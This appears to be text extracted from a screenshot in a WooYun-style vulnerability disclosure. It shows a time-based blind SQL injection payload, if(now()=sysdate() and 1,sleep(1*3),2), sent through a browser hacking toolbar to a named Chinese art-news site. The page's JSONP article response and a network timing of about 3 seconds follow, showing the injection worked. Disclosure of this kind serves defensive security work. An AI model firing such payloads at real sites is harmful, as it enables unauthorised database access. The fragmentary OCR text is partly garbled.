 app.art.ifeng.com/?app=system&controller=fall&action=freelist_page&flid=if(now()=sysdate() and 1,s
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://app.art.ifeng.com/?app=system&controller=fall&action=freelist_page&flid=if(now()=sysdate() and 1,sleep(1*3),2)&jsoncallback=jsonp1457941973953&page=2&
_=1457941977376
-
+
Enable Post data
Enable Referrer
jsonp1457941973953([{"contentid":"2777325","catid":"55","title":"\u5317\u5b8b\u96cd\u7199\u4e8c\u5e74\u300a\u7236\u6bcd\u6069\u91cd\u7ecf
\u300b\u7891","thumb":"2016\/0309\/1457515934107.jpg","url":"http:\/\/art.ifeng.com\/2016\/0309
\/2777325.shtml","modelid":"1","published":"1457516590","tags":"\u827a\u672f \u6587\u5316 \u6587\u7269 \u98ce\u683c \u4f20\u7edf","img":"http:
\/\/upload.art.ifeng.com\/2016\/0309\/thumb_320_200_1457515934107.jpg","_tages":["\u827a\u672f","\u6587\u5316","\u6587\u7269","\u98ce\u683c","
\u4f20\u7edf"],"article":{"contentid":"2777325","subtitle":"","author":"","editor":"","description":"2011\u5e74\uff0c\u5c71\u4e1c\u7701\u91d1\u4e61\u53bf
\u6709\u5173\u90e8\u95e8\u5728\u5174\u9686\u4e61\u6d1b\u57ce\u6751\u8fdb\u884c\u6587\u5316\u8c03\u67e5\u65f6\uff0c\u53d1\u73b0\u4e00
\u901a\u843d\u6b3e\u4e3a\u201c\u96cd\u7199\u4e8c\u5e74\u201d\u7684\u5b8b\u4ee3\u77f3\u7891\u3002","content":"
2011\u5e74\uff0c\u5c71\u4e1c\u7701\u91d1\u4e61\u53bf\u6709\u5173\u90e8\u95e8\u5728\u5174\u9686\u4e61\u6d1b\u57ce\u6751\u8fdb\u884c
\u6587\u5316\u8c03\u67e5\u65f6\uff0c\u53d1\u73b0\u4e00\u901a\u843d\u6b3e\u4e3a“\u96cd\u7199\u4e8c\u5e74”\u7684\u5b8b\u4ee3\u77f3\u7891
\u3002\u7891\u5df2\u6b8b\u635f\uff0c\u957f\u7ea6182\u5398\u7c73\uff0c\u5bbd\u7ea698\u5398\u7c73\uff0c\u90e8\u5206\u6587\u5b57\u65e0
\u6cd5\u8bc6\u522b\u3002\u7891\u6587\u524d\u534a\u90e8\u5206\u4e3a\u7acb\u7891\u7f18\u7531\uff1b\u4e2d\u95f4\u4e3a\u300a\u7236\u6bcd
\u6069\u91cd\u7ecf\u300b\u4e00\u5377\uff0c\u7ecf\u658710\u884c\uff0c\u6ee1\u884c\u7ea654\u5b57\uff1b\u540e\u4e3a\u7acb\u7891\u8005\u59d3
\u540d\u3002<\/p>\n
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET /?app=system&controller=fall&action... app.art.ifeng.com html 55.07 KB 194.04 KB → 3118 ms
404 GET 1457516590234.jpg\" app.art.ifeng.com html 0.37 KB 0 KB → 25 ms
www.wooyun.org